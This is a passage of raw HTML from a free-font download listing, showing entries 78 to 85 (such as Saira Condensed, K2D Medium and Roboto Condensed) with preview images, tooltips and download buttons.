<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRainA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRaina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRaina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRain0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRain01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRainA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NovemberRain.font" id="urlidd626516" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NovemberRain.font">NovemberRain font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid626516"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Saira-Condensed-ExtraLight.font" id="urlidt480073" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Saira Condensed ExtraLigh">78. Saira Condensed ExtraLigh</a>
						<div class="row align-items-center no-gutters" id="hfid480073" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Saira-Condensed-ExtraLight.font"  id="urlidi480073" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480073&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLightA.png" alt="Saira Condensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Saira-Condensed-ExtraLight.font" id="urlidd480073" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Saira-Condensed-ExtraLight.font">Saira Condensed ExtraLigh font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480073"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_K2D-Medium.font" id="urlidt629298" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. K2D Medium">79. K2D Medium</a>
						<div class="row align-items-center no-gutters" id="hfid629298" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_K2D-Medium.font"  id="urlidi629298" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629298&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-MediumA.png" alt="K2D Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_K2D-Medium.font" id="urlidd629298" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_K2D-Medium.font">K2D Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629298"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Akrobat-ExtraLight.font" id="urlidt467671" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Akrobat-ExtraLight">80. Akrobat-ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid467671" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Akrobat-ExtraLight.font"  id="urlidi467671" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467671&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLightA.png" alt="Akrobat-ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Akrobat-ExtraLight.font" id="urlidd467671" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Akrobat-ExtraLight.font">Akrobat-ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467671"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Inubozaki-Gothic.font" id="urlidt628988" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Inubozaki Gothic">81. Inubozaki Gothic</a>
						<div class="row align-items-center no-gutters" id="hfid628988" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Inubozaki-Gothic.font"  id="urlidi628988" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=628988&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-GothicA.png" alt="Inubozaki Gothic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-GothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-GothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-Gothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-Gothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-Gothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-Gothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inubozaki-GothicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Inubozaki-Gothic.font" id="urlidd628988" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Inubozaki-Gothic.font">Inubozaki Gothic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid628988"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Roboto-Condensed.font" id="urlidt309413" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Roboto Condensed">82. Roboto Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid309413" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Condensed.font"  id="urlidi309413" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309413&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-CondensedA.png" alt="Roboto Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Condensed.font" id="urlidd309413" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Condensed.font">Roboto Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309413"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Hasta-Grotesk.font" id="urlidt555772" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. Hasta Grotesk">83. Hasta Grotesk</a>
						<div class="row align-items-center no-gutters" id="hfid555772" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hasta-Grotesk.font"  id="urlidi555772" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555772&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-GroteskA.png" alt="Hasta Grotesk Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-GroteskA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-GroteskA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-Groteska.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-Groteska1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-Grotesk0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-Grotesk01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hasta-GroteskA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hasta-Grotesk.font" id="urlidd555772" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hasta-Grotesk.font">Hasta Grotesk font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555772"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Linguineve1.font" id="urlidt1392041" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Linguineve">84. Linguineve</a>
						<div class="row align-items-center no-gutters" id="hfid1392041" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Linguineve1.font"  id="urlidi1392041" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392041&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve1A.png" alt="Linguineve Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Linguineve1.font" id="urlidd1392041" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Linguineve1.font">Linguineve font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392041"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Saira-Condensed-Light.font" id="urlidt442044" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. Saira Condensed Light">85. Saira Condensed Light</a>
						<div class="row align-items-center no-gutters" id="hfid442044" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Saira-Condensed-Light.font"  id="urlidi442044" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442044&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-LightA.png" alt="Saira Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-Condensed-LightA.png'; this.onerror = null"  ></a>
